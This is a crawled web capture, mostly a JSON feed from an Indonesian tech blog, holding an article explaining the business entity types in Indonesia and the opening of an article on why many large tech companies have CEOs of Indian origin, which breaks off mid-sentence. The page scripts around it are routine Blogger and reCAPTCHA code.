_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar1', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar1', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1dGExR_6WSnUvTdQfSKOqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769730627564');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sahretech.com/feeds/posts/default/-/pengetahuan?alt=json&max-results=3&callback=jQuery1111040159402658437937_1769730622059&_=1769730622060
body_size: 11792
content:
// API callback
jQuery1111040159402658437937_1769730622059({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8111507943178419750"},"updated":{"$t":"2026-01-27T00:18:38.705-08:00"},"category":[{"term":"artikel"},{"term":"tutorial"},{"term":"pengetahuan"},{"term":"pemrograman"},{"term":"pemrograman web"},{"term":"tips dan trick"},{"term":"internet"},{"term":"php"},{"term":"tips \u0026 trick"},{"term":"website"},{"term":"Android"},{"term":"laravel"},{"term":"teknolife"},{"term":"Flutter"},{"term":"bisnis"},{"term":"knowledge"},{"term":"sejarah"},{"term":"library"},{"term":"javascript"},{"term":"blogger"},{"term":"teknologi"},{"term":"javascirpt"},{"term":"download"},{"term":"keamanan"},{"term":"pendidikan"},{"term":"windows"},{"term":"google"},{"term":"aplikasi"},{"term":"wordpress"},{"term":"berita"},{"term":"html"},{"term":"advance"},{"term":"blog"},{"term":"coding"},{"term":"php dasar"},{"term":"web dasar"},{"term":"bootstrap"},{"term":"source code"},{"term":"kesehatan"},{"term":"Microsoft office"},{"term":"database"},{"term":"css"},{"term":"definisi"},{"term":"html5"},{"term":"jaringan"},{"term":"software"},{"term":"api"},{"term":"inovasi"},{"term":"perangkat lunak"},{"term":"MySQL"},{"term":"ajax"},{"term":"gadget"},{"term":"vuejs"},{"term":"webmaster"},{"term":"marketing"},{"term":"what is"},{"term":"CMS"},{"term":"SEO"},{"term":"ekonomi"},{"term":"sistem"},{"term":"keuangan"},{"term":"design"},{"term":"hardware"},{"term":"jquery"},{"term":"tools"},{"term":"restful"},{"term":"tokoh"},{"term":"travel"},{"term":"smartphone"},{"term":"sosial media"},{"term":"template"},{"term":"basic"},{"term":"data"},{"term":"framework"},{"term":"infokomputer"},{"term":"java"},{"term":"review"},{"term":"micrososft excel"},{"term":"artificial intelligence"},{"term":"dekripsi"},{"term":"e-commerce"},{"term":"plugin"},{"term":"sistem informasi"},{"term":"belanja online"},{"term":"digital"},{"term":"moodle"},{"term":"office"},{"term":"otomotif"},{"term":"penelitian"},{"term":"web"},{"term":"android studio"},{"term":"spesifikasi"},{"term":"browser"},{"term":"chrome"},{"term":"instagram"},{"term":"matakuliah"},{"term":"micrososft word"},{"term":"tools \u0026 widgets"},{"term":"widget"},{"term":"Android dasar"},{"term":"UAS"},{"term":"UTS"},{"term":"adsense"},{"term":"enkripsi"},{"term":"google trends"},{"term":"ing-to-ind"},{"term":"investasi"},{"term":"soal"},{"term":"xml"},{"term":"RPL"},{"term":"cara kerja"},{"term":"code snippets"},{"term":"google spreadsheet"},{"term":"instalasi"},{"term":"json"},{"term":"laptop"},{"term":"quiz"},{"term":"search engine"},{"term":"web server"},{"term":"youtube"},{"term":"SDLC"},{"term":"SQL"},{"term":"Shortcuts"},{"term":"cache"},{"term":"chip"},{"term":"cloud"},{"term":"codeigniter"},{"term":"error"},{"term":"facebook"},{"term":"front end"},{"term":"games"},{"term":"google analytics"},{"term":"google docs"},{"term":"google slides"},{"term":"inspirasi"},{"term":"lenovo"},{"term":"looping"},{"term":"manajemen perubahan"},{"term":"manajemen proyek sistem informasi"},{"term":"marketplace"},{"term":"panduan"},{"term":"power point"},{"term":"processor"},{"term":"toko online"},{"term":"web service"},{"term":"AppYet"},{"term":"Dell"},{"term":"Opencart"},{"term":"PDO"},{"term":"VPN"},{"term":"Visual Studio Code"},{"term":"anomali"},{"term":"array"},{"term":"bitcoin"},{"term":"chartjs"},{"term":"cookies"},{"term":"datatable"},{"term":"depedensi"},{"term":"dinamis"},{"term":"dual core"},{"term":"ebook"},{"term":"eclipse"},{"term":"extension"},{"term":"film"},{"term":"fungsi"},{"term":"google authenticator"},{"term":"google forms"},{"term":"hyper-thread"},{"term":"intel"},{"term":"kripto"},{"term":"maps"},{"term":"model prototype"},{"term":"model sekiensial"},{"term":"model waterfall"},{"term":"motivasi"},{"term":"multi core"},{"term":"multi thread"},{"term":"nanobot"},{"term":"perdagangan elektronik"},{"term":"privasi"},{"term":"promosi"},{"term":"router"},{"term":"scam"},{"term":"session"},{"term":"skripsi"},{"term":"tema"},{"term":"thread"},{"term":"trigger"},{"term":"tutoria"},{"term":"video"}],"title":{"type":"text","$t":"Sahretech"},"subtitle":{"type":"html","$t":"blog yang berisi berita dan informasi komputer, berisi tutorial pemrograman web. mobile dan design, berisi tips dan trick blog"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.sahretech.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8111507943178419750\/posts\/default\/-\/pengetahuan?alt=json\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sahretech.com\/search\/label\/pengetahuan"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8111507943178419750\/posts\/default\/-\/pengetahuan\/-\/pengetahuan?alt=json\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"sahretech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13951682163198560924"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYD7vKZ5ZZp-r3CNBkn5sy93rMCfq3xHlVOwQGq2qqV-E8wgey1Rw8EfkY-1oJsst4G7LMn1US6EDwWUntItV9kJglR4neQpOT3pyk0S2hvmojEVy5H3-dhNy7rgwf6Q\/s220\/mustechs.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"332"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8111507943178419750.post-4183807021971182613"},"published":{"$t":"2025-12-17T19:17:00.000-08:00"},"updated":{"$t":"2025-12-17T19:17:38.026-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pengetahuan"}],"title":{"type":"text","$t":"Mengenal Jenis-Jenis Badan Usaha di Indonesia: Panduan Lengkap untuk Calon Pengusaha"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6fdiP9jSPQ8Ixz20uDJCSjX7zrMNE4nKcYWCX4E-ivF6SxkSuVbLferD0w8P4KeT6ylVVPjhvlB8nq8tlxhoQhUAJ5yMpfeMT0V9YZrQOuquKOkUuJT2N9XP8wYGJ2PYQmpBW76rv6qVfyybVmxcBcV0-F3xL0XJAN7I8ABc8V4QlqQ4HedT3dyNCP0zX\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"856\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6fdiP9jSPQ8Ixz20uDJCSjX7zrMNE4nKcYWCX4E-ivF6SxkSuVbLferD0w8P4KeT6ylVVPjhvlB8nq8tlxhoQhUAJ5yMpfeMT0V9YZrQOuquKOkUuJT2N9XP8wYGJ2PYQmpBW76rv6qVfyybVmxcBcV0-F3xL0XJAN7I8ABc8V4QlqQ4HedT3dyNCP0zX=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMemulai sebuah bisnis adalah langkah besar yang penuh potensi, namun juga tantangan. Salah satu keputusan krusial di awal adalah memilih bentuk badan usaha yang tepat. Keputusan ini akan memiliki implikasi jangka panjang terhadap tanggung jawab hukum, struktur modal, perpajakan, hingga operasional bisnis Anda. Di Indonesia, ada beragam jenis badan usaha yang bisa dipilih, masing-masing dengan karakteristik, kelebihan, dan kekurangannya sendiri.\u003C\/p\u003E\n\n\u003Cp\u003EArtikel ini akan memandu Anda untuk memahami berbagai jenis badan usaha yang umum di Indonesia, membantu Anda membuat keputusan yang terinformasi dan sesuai dengan visi bisnis Anda.\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EMengapa Penting Memahami Jenis Badan Usaha?\u003C\/h2\u003E\n\u003Cp\u003EPemilihan bentuk badan usaha bukanlah sekadar formalitas. Ini adalah fondasi legal yang akan menopang seluruh aktivitas bisnis Anda. Pemahaman yang mendalam akan membantu Anda:\u003C\/p\u003E\n\u003Cul\u003E\n    \u003Cli\u003E\u003Cb\u003EMenentukan Tanggung Jawab Hukum:\u003C\/b\u003E Apakah Anda ingin tanggung jawab pribadi Anda terpisah dari bisnis?\u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003EMengatur Struktur Permodalan:\u003C\/b\u003E Bagaimana cara Anda akan mengumpulkan modal dan siapa saja yang terlibat?\u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003EImplikasi Perpajakan:\u003C\/b\u003E Setiap bentuk badan usaha memiliki perlakuan pajak yang berbeda.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003EKemudahan dalam Pengembangan Bisnis:\u003C\/b\u003E Beberapa bentuk lebih mudah untuk mendapatkan investasi atau berkembang.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003EKredibilitas di Mata Mitra dan Investor:\u003C\/b\u003E Bentuk badan usaha tertentu dapat meningkatkan kepercayaan.\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EJenis-Jenis Badan Usaha di Indonesia\u003C\/h2\u003E\n\u003Cp\u003ESecara garis besar, badan usaha di Indonesia dapat dibagi menjadi dua kategori utama: Badan Usaha Non-Badan Hukum dan Badan Usaha Berbadan Hukum. Perbedaan utamanya terletak pada pemisahan aset pribadi pemilik dengan aset usaha, serta adanya status subjek hukum yang berdiri sendiri.\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003EBadan Usaha Non-Badan Hukum\u003C\/h3\u003E\n\u003Cp\u003EPada jenis ini, tidak ada pemisahan yang tegas antara kekayaan pribadi pemilik dengan kekayaan perusahaan. Artinya, pemilik memiliki tanggung jawab pribadi penuh terhadap segala utang dan kewajiban perusahaan.\u003C\/p\u003E\n\n\u003Ch4\u003E1. Perusahaan Perorangan (PO)\u003C\/h4\u003E\n\u003Cp\u003EIni adalah bentuk usaha paling sederhana dan paling banyak ditemui di Indonesia. Dimiliki dan dijalankan oleh satu orang.\n\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EKarakteristik:\u003C\/b\u003E\u003C\/p\u003E\n\u003Cul\u003E\n    \u003Cli\u003EModal dimiliki oleh satu orang.\u003C\/li\u003E\n    \u003Cli\u003ETanggung jawab pemilik tidak terbatas (seluruh harta pribadi dapat digunakan untuk melunasi utang usaha).\u003C\/li\u003E\n    \u003Cli\u003EProses pendirian relatif mudah dan murah, tidak memerlukan akta notaris.\u003C\/li\u003E\n    \u003Cli\u003EPengambilan keputusan sepenuhnya di tangan pemilik.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cb\u003EContoh:\u003C\/b\u003E Toko kelontong, pedagang kaki lima, warung makan skala kecil, usaha rumahan.\u003C\/p\u003E\n\n\u003Ch4\u003E\u003Cbr \/\u003E\u003C\/h4\u003E\u003Ch4\u003E2. Persekutuan Perdata (Maatschap)\u003C\/h4\u003E\n\u003Cp\u003EPersekutuan ini terbentuk karena perjanjian antara dua orang atau lebih untuk menjalankan suatu profesi atau kegiatan tertentu dengan tujuan membagi keuntungan.\n\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EKarakteristik:\u003C\/b\u003E\u003C\/p\u003E\n\u003Cul\u003E\n    \u003Cli\u003EDidirikan oleh dua orang atau lebih.\u003C\/li\u003E\n    \u003Cli\u003EBiasanya bergerak di bidang profesi (dokter, pengacara, akuntan).\u003C\/li\u003E\n    \u003Cli\u003ETanggung jawab sekutu bersifat pribadi dan tidak terbatas, namun sesuai porsi.\u003C\/li\u003E\n    \u003Cli\u003EPerjanjian diatur dalam akta notaris.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cb\u003EContoh:\u003C\/b\u003E Kantor pengacara, konsultan, klinik bersama.\u003C\/p\u003E\n\n\u003Ch4\u003E\u003Cbr \/\u003E\u003C\/h4\u003E\u003Ch4\u003E3. Persekutuan Firma (Fa)\u003C\/h4\u003E\n\u003Cp\u003EFirma adalah persekutuan yang didirikan oleh dua orang atau lebih untuk menjalankan perusahaan dengan nama bersama.\n\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EKarakteristik:\u003C\/b\u003E\u003C\/p\u003E\n\u003Cul\u003E\n    \u003Cli\u003EDidirikan oleh dua orang atau lebih.\u003C\/li\u003E\n    \u003Cli\u003ESetiap anggota memiliki tanggung jawab pribadi yang tidak terbatas dan bersifat tanggung renteng (semua bertanggung jawab atas seluruh utang).\u003C\/li\u003E\n    \u003Cli\u003EProses pendirian dengan akta notaris dan didaftarkan di Pengadilan Negeri.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cb\u003EContoh:\u003C\/b\u003E Usaha dagang, biro iklan, konsultan bisnis.\u003C\/p\u003E\n\n\u003Ch4\u003E\u003Cbr \/\u003E\u003C\/h4\u003E\u003Ch4\u003E4. Persekutuan Komanditer (CV)\u003C\/h4\u003E\n\u003Cp\u003ECV adalah bentuk usaha yang paling populer setelah PT. Didirikan oleh dua orang atau lebih yang menyerahkan modal dan memiliki perbedaan jenis sekutu.\n\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EKarakteristik:\u003C\/b\u003E\u003C\/p\u003E\n\u003Cul\u003E\n    \u003Cli\u003E\u003Cb\u003ESekutu Aktif (Komplementer):\u003C\/b\u003E Bertanggung jawab penuh dan tidak terbatas terhadap utang perusahaan, berhak mengelola CV.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003ESekutu Pasif (Komanditer):\u003C\/b\u003E Tanggung jawab terbatas hanya sebesar modal yang disetorkan, tidak terlibat dalam pengelolaan.\u003C\/li\u003E\n    \u003Cli\u003EProses pendirian dengan akta notaris dan didaftarkan di Kementerian Hukum dan HAM (Kemenkumham).\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cb\u003EContoh:\u003C\/b\u003E Usaha kontraktor, percetakan, distributor.\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003EBadan Usaha Berbadan Hukum\u003C\/h3\u003E\n\u003Cp\u003EPada jenis ini, perusahaan dianggap sebagai subjek hukum yang terpisah dari pemiliknya. Kekayaan perusahaan terpisah dari kekayaan pribadi pemilik, sehingga tanggung jawab pemilik terbatas hanya pada modal yang disetorkan.\u003C\/p\u003E\n\n\u003Ch4\u003E1. Perseroan Terbatas (PT)\u003C\/h4\u003E\n\u003Cp\u003EPT adalah bentuk badan usaha yang paling kompleks dan paling banyak digunakan untuk usaha skala menengah hingga besar.\n\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EKarakteristik:\u003C\/b\u003E\u003C\/p\u003E\n\u003Cul\u003E\n    \u003Cli\u003EModal terbagi atas saham.\u003C\/li\u003E\n    \u003Cli\u003ETanggung jawab pemegang saham terbatas pada jumlah saham yang dimiliki (UU No. 40 Tahun 2007 tentang Perseroan Terbatas).\u003C\/li\u003E\n    \u003Cli\u003EMemiliki organ perusahaan (Direksi, Dewan Komisaris, Rapat Umum Pemegang Saham).\u003C\/li\u003E\n    \u003Cli\u003EProses pendirian melalui akta notaris, pengesahan oleh Kemenkumham, dan pendaftaran di sistem AHU.\u003C\/li\u003E\n    \u003Cli\u003EAda PT Perorangan untuk usaha mikro dan kecil (UMK) dengan satu orang pendiri, tanggung jawab tetap terbatas.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cb\u003EContoh:\u003C\/b\u003E Perusahaan manufaktur, bank, perusahaan teknologi, startup besar.\u003C\/p\u003E\n\n\u003Ch4\u003E\u003Cbr \/\u003E\u003C\/h4\u003E\u003Ch4\u003E2. Koperasi\u003C\/h4\u003E\n\u003Cp\u003EKoperasi adalah badan usaha yang beranggotakan orang seorang atau badan hukum koperasi dengan melandaskan kegiatannya berdasarkan prinsip koperasi sekaligus sebagai gerakan ekonomi rakyat yang berdasar atas asas kekeluargaan (UU No. 25 Tahun 1992 tentang Perkoperasian).\n\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EKarakteristik:\u003C\/b\u003E\u003C\/p\u003E\n\u003Cul\u003E\n    \u003Cli\u003EBerdasarkan asas kekeluargaan dan gotong royong.\u003C\/li\u003E\n    \u003Cli\u003ETujuan utamanya mensejahterakan anggota.\u003C\/li\u003E\n    \u003Cli\u003EModal berasal dari simpanan pokok, simpanan wajib, dan simpanan sukarela anggota.\u003C\/li\u003E\n    \u003Cli\u003ETanggung jawab anggota terbatas sebesar simpanan pokok dan simpanan wajib.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cb\u003EContoh:\u003C\/b\u003E Koperasi simpan pinjam, koperasi konsumen, koperasi produsen.\u003C\/p\u003E\n\n\u003Ch4\u003E\u003Cbr \/\u003E\u003C\/h4\u003E\u003Ch4\u003E3. Yayasan\u003C\/h4\u003E\n\u003Cp\u003EYayasan adalah badan hukum yang terdiri atas kekayaan yang dipisahkan dan diperuntukkan mencapai tujuan tertentu di bidang sosial, keagamaan, dan kemanusiaan, tidak mempunyai anggota (UU No. 16 Tahun 2001 tentang Yayasan).\n\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EKarakteristik:\u003C\/b\u003E\u003C\/p\u003E\n\u003Cul\u003E\n    \u003Cli\u003ETidak bertujuan mencari keuntungan.\u003C\/li\u003E\n    \u003Cli\u003EModal berasal dari kekayaan yang dipisahkan.\u003C\/li\u003E\n    \u003Cli\u003ETidak memiliki pemilik atau anggota.\u003C\/li\u003E\n    \u003Cli\u003EDidirikan dengan akta notaris dan disahkan oleh Kemenkumham.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cb\u003EContoh:\u003C\/b\u003E Panti asuhan, lembaga bantuan hukum, yayasan pendidikan, yayasan lingkungan.\u003C\/p\u003E\n\n\u003Ch4\u003E\u003Cbr \/\u003E\u003C\/h4\u003E\u003Ch4\u003E4. Badan Usaha Milik Negara (BUMN) dan Badan Usaha Milik Daerah (BUMD)\u003C\/h4\u003E\n\u003Cp\u003EBUMN dan BUMD adalah perusahaan yang seluruh atau sebagian besar modalnya dimiliki oleh negara atau pemerintah daerah.\n\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EKarakteristik:\u003C\/b\u003E\u003C\/p\u003E\n\u003Cul\u003E\n    \u003Cli\u003ETujuan ganda: mencari keuntungan dan memberikan pelayanan publik.\u003C\/li\u003E\n    \u003Cli\u003EDikelola oleh pemerintah.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cb\u003EContoh:\u003C\/b\u003E PT PLN (Persero), PT Pertamina (Persero), PDAM.\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EMemilih Jenis Badan Usaha yang Tepat\u003C\/h2\u003E\n\u003Cp\u003EKeputusan akhir dalam memilih jenis badan usaha harus didasarkan pada beberapa pertimbangan:\u003C\/p\u003E\n\u003Cul\u003E\n    \u003Cli\u003E\u003Cb\u003ESkala Usaha:\u003C\/b\u003E Besar atau kecil? Potensi pertumbuhan?\u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003EJumlah Pendiri:\u003C\/b\u003E Sendirian atau dengan mitra?\u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003EKebutuhan Modal:\u003C\/b\u003E Apakah butuh investor eksternal?\u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003EToleransi Risiko:\u003C\/b\u003E Seberapa besar Anda bersedia menanggung risiko pribadi?\u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003ETujuan Bisnis:\u003C\/b\u003E Profit atau sosial?\u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003EBidang Usaha:\u003C\/b\u003E Apakah ada regulasi khusus untuk jenis usaha tertentu?\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EMisalnya, jika Anda memulai usaha kecil sendirian dengan modal terbatas dan risiko rendah, perusahaan perorangan mungkin pilihan terbaik. Namun, jika Anda berencana untuk mengembangkan bisnis, menarik investor, dan memisahkan harta pribadi dari bisnis, PT adalah pilihan yang lebih tepat.\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EKesimpulan\u003C\/h2\u003E\n\u003Cp\u003EMemahami jenis-jenis badan usaha di Indonesia adalah langkah fundamental bagi setiap calon pengusaha. Setiap bentuk memiliki karakteristik unik yang akan mempengaruhi operasional, tanggung jawab hukum, dan potensi pertumbuhan bisnis Anda. Jangan ragu untuk mencari nasihat profesional dari notaris, konsultan hukum, atau akuntan untuk memastikan pilihan Anda selaras dengan tujuan dan strategi bisnis jangka panjang Anda. Dengan dasar yang kuat, perjalanan bisnis Anda akan lebih terarah dan berpotensi sukses.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sahretech.com\/feeds\/4183807021971182613\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sahretech.com\/2025\/12\/mengenal-jenis-jenis-badan-usaha-di.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8111507943178419750\/posts\/default\/4183807021971182613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8111507943178419750\/posts\/default\/4183807021971182613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sahretech.com\/2025\/12\/mengenal-jenis-jenis-badan-usaha-di.html","title":"Mengenal Jenis-Jenis Badan Usaha di Indonesia: Panduan Lengkap untuk Calon Pengusaha"}],"author":[{"name":{"$t":"sahretech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13951682163198560924"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYD7vKZ5ZZp-r3CNBkn5sy93rMCfq3xHlVOwQGq2qqV-E8wgey1Rw8EfkY-1oJsst4G7LMn1US6EDwWUntItV9kJglR4neQpOT3pyk0S2hvmojEVy5H3-dhNy7rgwf6Q\/s220\/mustechs.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6fdiP9jSPQ8Ixz20uDJCSjX7zrMNE4nKcYWCX4E-ivF6SxkSuVbLferD0w8P4KeT6ylVVPjhvlB8nq8tlxhoQhUAJ5yMpfeMT0V9YZrQOuquKOkUuJT2N9XP8wYGJ2PYQmpBW76rv6qVfyybVmxcBcV0-F3xL0XJAN7I8ABc8V4QlqQ4HedT3dyNCP0zX=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8111507943178419750.post-1593523733019648403"},"published":{"$t":"2025-12-17T19:15:00.000-08:00"},"updated":{"$t":"2025-12-17T19:15:58.764-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pengetahuan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teknolife"}],"title":{"type":"text","$t":"Mengungkap Rahasia: Mengapa Banyak CEO Raksasa Teknologi Berasal dari India?"},"content":{"type":"html","$t":"\u003Cdiv class=\"article-body\"\u003E\n    \u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpn9aSXJoNePdcR0_BFdwwIQTNLdsUFowilCRDFdrQoZkRudjUMjXfZqluUbyNDVnNamWJx7cEp873n7398h1gQsDA89qNIBvezQQiz2rvSncUrnnryEv2hjd3UG9aZkM7KTBJbcppSF0s-51N7qS-kHpEO_xnN2O8aPrWDs3SMGFmSv5ygESEJKjsOa7S\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"913\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpn9aSXJoNePdcR0_BFdwwIQTNLdsUFowilCRDFdrQoZkRudjUMjXfZqluUbyNDVnNamWJx7cEp873n7398h1gQsDA89qNIBvezQQiz2rvSncUrnnryEv2hjd3UG9aZkM7KTBJbcppSF0s-51N7qS-kHpEO_xnN2O8aPrWDs3SMGFmSv5ygESEJKjsOa7S=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EKetika kita memikirkan pemimpin perusahaan teknologi raksasa dunia, nama-nama seperti Satya Nadella dari Microsoft, Sundar Pichai dari Google dan Alphabet, atau Shantanu Narayen dari Adobe langsung muncul di benak. Menariknya, mereka semua memiliki satu kesamaan: akar mereka berasal dari India. Fenomena ini bukan lagi kebetulan, melainkan sebuah tren yang semakin menguat, memunculkan pertanyaan: mengapa begitu banyak CEO raksasa teknologi dunia berasal dari India?\u003C\/p\u003E\n    \u003Cp\u003EKisah sukses para pemimpin ini mencerminkan kombinasi unik dari faktor-faktor yang berakar pada sistem pendidikan, budaya, dan lingkungan sosio-ekonomi India. Artikel ini akan mengupas lebih dalam beberapa alasan utama di balik dominasi India dalam kepemimpinan teknologi global.\u003C\/p\u003E\n\n    \u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003ESistem Pendidikan yang Kuat dan Kompetitif\u003C\/h2\u003E\n    \u003Cp\u003ESalah satu fondasi utama kesuksesan para pemimpin ini adalah sistem pendidikan India yang sangat kompetitif dan berorientasi pada STEM (Science, Technology, Engineering, and Mathematics). Lembaga-lembaga seperti Indian Institutes of Technology (IITs) dan National Institutes of Technology (NITs) adalah pusat keunggulan yang dikenal secara global karena kurikulumnya yang ketat dan proses penerimaan yang sangat selektif. Setiap tahun, jutaan siswa bersaing untuk mendapatkan tempat di institusi-institusi bergengsi ini, menumbuhkan etos kerja keras dan keunggulan akademik sejak dini.\u003C\/p\u003E\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Cb\u003EFokus pada Teknik:\u003C\/b\u003E Pendidikan teknik di India sangat dihargai dan 